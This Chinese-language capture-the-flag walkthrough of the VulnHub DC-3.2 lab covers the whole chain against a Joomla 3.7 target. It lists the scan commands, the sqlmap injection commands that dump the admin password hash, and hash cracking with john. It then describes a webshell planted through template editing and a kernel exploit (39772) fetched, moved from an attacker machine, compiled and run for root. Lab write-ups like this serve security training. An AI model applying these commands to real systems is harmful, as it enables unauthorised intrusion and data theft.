前言 vulnhub DC 3.2
https://www.vulnhub.com/entry/dc-32,312/
靶机IP
信息收集 1 nmap -p- --min-rate 10000 192.168.1.16 -oN nmap/port.txt
1 nmap -sT -sC -sV -O -p80 192.168.1.16 -oN nmap/detail.txt
1 nmap --script=vuln -p80 192.168.1.16 -oN nmap/vuln.txt
1 2 3 4 5 6 7 8 9 10 11 12 PORT STATE SERVICE VERSION80 /tcp open http Apache httpd 2.4 .18 ((Ubuntu))_http-title: Home_http-generator: Joomla! - Open Source Content Management_http-server-header: Apache/2.4.18 (Ubuntu)Address: 08 :00 :27 :18 :12 :38 (Oracle VirtualBox virtual NIC)Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed porttype: general purposeRunning: Linux 3 .X|4 .XCPE: cpe:/ o:linux:linux_kernel:3 cpe:/ o:linux:linux_kernel:4 details: Linux 3.2 - 4.14 Distance: 1 hop
仅80端口开放
框架 :Joomla cms
操作系统 :Linux 3.2 - 4.14
1 2 gobuster dir -u http://192.168.1.16/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt ,.php ,.js ,.html -t 50//192.168.1.16 -e php,html,txt,js,bak -t 50 -w /usr/share/wordlists/dirb/common.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 200 - /README.txt200 - /LICENSE.txt200 - /htaccess.txt200 - /configuration.php301 - /administrator -> http://192.168 .1.16 /administrator/301 - /bin -> http://192.168 .1.16 /bin/301 - /cache -> http://192.168 .1.16 /cache/301 - /components -> http://192.168 .1.16 /components/301 - /images -> http://192.168 .1.16 /images/301 - /includes -> http://192.168 .1.16 /includes/200 - /index.php301 - /language -> http://192.168 .1.16 /language/301 - /layouts -> http://192.168 .1.16 /layouts/301 - /libraries -> http://192.168 .1.16 /libraries/301 - /media -> http://192.168 .1.16 /media/301 - /modules -> http://192.168 .1.16 /modules/301 - /plugins -> http://192.168 .1.16 /plugins/403 - /server-status301 - /templates -> http://192.168 .1.16 /templates/301 - /tmp -> http://192.168 .1.16 /tmp/
通过readme.txt 收集到cms版本Joomla! 3.7
SQL注入 expolit存在sql注入
1 searchsploit Joomla! 3 .7
1 2 3 4 5 sqlmap -u "http://192.168.1.16/index.php?option=com_fields&view=fields&layout=modal&list [fullordering ]=updatexml" \ -p "list[fullordering]" \ --risk=3 --level=5 \ --random-agent \ --dbs
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 Parameter: list[fullordering] (GET)
1 2 3 4 5 6 sqlmap -u "http://192.168.1.16/index.php?option=com_fields&view=fields&layout=modal&list [fullordering ]=updatexml" \ -p "list[fullordering]" \ --risk=3 --level=5 \ --random-agent \ -D joomladb \ --tables
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 +---------------------+ #__assets | #__associations | #__banner_clients | #__banner_tracks | #__banners | #__bsms_admin | #__bsms_books | #__bsms_comments | #__bsms_locations | #__bsms_mediafiles | #__bsms_message_typ | #__bsms_podcast | #__bsms_series | #__bsms_servers | #__bsms_studies | #__bsms_studytopics | #__bsms_teachers | #__bsms_templatecod | #__bsms_templates | #__bsms_timeset | #__bsms_topics | #__bsms_update | #__categories | #__contact_details | #__content_frontpag | #__content_rating | #__content_types | #__content | #__contentitem_tag_ | #__core_log_searche | #__extensions | #__fields_categorie | #__fields_groups | #__fields_values | #__fields | #__finder_filters | #__finder_links_ter | #__finder_links | #__finder_taxonomy_ | #__finder_taxonomy | #__finder_terms_com | #__finder_terms | #__finder_tokens_ag | #__finder_tokens | #__finder_types | #__jbsbackup_timese | #__jbspodcast_times | #__languages | #__menu_types | #__menu | #__messages_cfg | #__messages | #__modules_menu | #__modules | #__newsfeeds | #__overrider | #__postinstall_mess | #__redirect_links | #__schemas | #__session | #__tags | #__template_styles | #__ucm_base | #__ucm_content | #__ucm_history | #__update_sites_ext | #__update_sites | #__updates | #__user_keys | #__user_notes | #__user_profiles | #__user_usergroup_m | #__usergroups | #__users | #__utf8_conversion | #__viewlevels |
#__users表里得到数据
1 2 3 4 5 +----------+ --------------------------------------------------------------+| username | password | +----------+--------------------------------------------------------------+ | admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | +----------+--------------------------------------------------------------+
john破解
1 2 3 john --format =bcrypt hash.hash --wordlist =/usr/share/wordlists/rockyou.txt
靶机没开22端口,80端口是登录框
登录
没有得到有用信息,目录扫描得到/administrator路径,也是登录框
成功
模板GetShell 在Templates模板修改,可以代码执行
写入一句话
蚁剑连接,反弹shell

发行版本提权 1 2 3 4 5 6 7 8 uname -acat /etc/issuecat /proc/version
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 www-data@DC -3 :/var/www/html $ uname -aLinux DC -3 4.4 .0 -21 -generic @DC -3 :/var/www/html $ searchsploit linux kernel 4.4 .0 4.4 .0 searchsploit: command not found@DC -3 :/var/www/html $ cat /etc/issueUbuntu 16.04 LTS \n \l@DC -3 :/var/www/html $ cat /proc /versionproc /versionLinux version 4.4 .0 -21 -generic (buildd@lgw01 -06 ) (gcc version 5.3 .1 20160413 (Ubuntu 5.3 .1 -14ubuntu2) ) @DC -3 :/var/www/html $ lsb_releaseNo LSB modules are available.@DC -3 :/var/www/html $ lsb_release -aNo LSB modules are available.Distributor ID : Ubuntu Description : Ubuntu 16.04 LTS Release : 16.04 Codename : xenial@DC -3 :/var/www/html $

试了42276 ,44298 ,43418 均失败,网上找wp,使用39772
根据文档里的步骤
1 2 3 4 5 6 7 8 9 10 11 12 kali://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip -O ./39772.zip //192.168.1.17/39772.zip cd 39772cd ebpf_mapfd_doubleput_exploit./compile.sh ./doubleput

拿到root,并找到flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 __ __ _ _ ____ _ _ _ _ | | | _ \ ___ _ __ ___ | | | | | | | | | |/ _ \ | '_ \ / _ \ | | | | | | |_ | | (_) | | | | __/_ |_ |_ |_ |_ |_ | |____/ \___/ |_ | |_ |\___(_ |_ |_ |_) Congratulations are in order. :-) I hope you've enjoyed this challenge as I enjoyed making it. If there are any ways that I can improve these little challenges, please let me know. As per usual, comments and complaints can be sent via Twitter to @DCAU7 Have a great day!!!!